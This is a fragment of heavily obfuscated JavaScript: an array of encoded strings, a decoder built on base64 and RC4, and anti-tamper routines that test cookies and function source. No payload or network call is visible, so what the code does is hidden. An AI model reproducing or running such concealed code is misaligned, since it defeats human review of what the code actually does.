jCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var 